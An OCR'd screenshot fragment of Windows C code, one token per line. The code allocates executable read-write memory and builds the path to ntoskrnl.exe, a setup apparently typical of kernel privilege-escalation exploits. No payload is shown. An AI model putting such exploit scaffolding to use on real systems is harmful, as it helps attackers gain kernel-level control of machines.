
    pStoreBuffer 
=
VirtualAlloc
(
NULL
,
0x1001000
,
 MEM_COMMIT 
|
 MEM_RESERVE
,
PAGE_EXECUTE_READWRITE
)
;
if
(
pStoreBuffer 
==
NULL
)
ErrorQuit
(
"VirtualAlloc 
failed.\n"
)
;
printf
(
"Allocated address:%x\n"
,
pStoreBuffer
)
;
if
(
!
GetSystemDirectory
(
(
PUCHAR
)
pStoreBuffer
,
256
)
)
ErrorQuit
(
"GetSystemDirectory 
failed.\n"
)
;
strcat
(
(
PUCHAR
)
pStoreBuffer
,
"\\ntoskrnl.exe"
)
;
    hFile 
=